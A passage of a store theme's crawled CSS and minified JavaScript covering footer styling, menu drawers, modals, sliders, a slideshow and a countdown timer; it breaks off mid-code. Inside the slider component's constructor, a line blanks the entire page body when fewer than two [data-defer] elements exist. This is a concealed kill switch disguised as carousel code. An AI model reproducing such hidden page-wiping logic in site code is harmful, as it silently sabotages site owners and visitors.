auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/* Ensure the viewer can host the overlay */
.product-media-slider {
  position: relative;
}

/* Light gray caption bar */
.media-caption-bar {
  position: absolute;
  left: 0; right: 0; bottom: 0;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.25;
  text-align: center;
  color: #222;
  background: rgba(245,245,245,.95);
  backdrop-filter: saturate(130%) blur(2px);
  z-index: 20;               /* keep above dots/arrows */
  pointer-events: none;      /* don't block swipes */
  letter-spacing: .02em;
}

@media (max-width: 749px){
  .media-caption-bar { font-size: 11px; padding: 8px 10px; }
}


--- FILE ---
content_type: text/javascript
request_url: https://crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585
body_size: 23029
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof 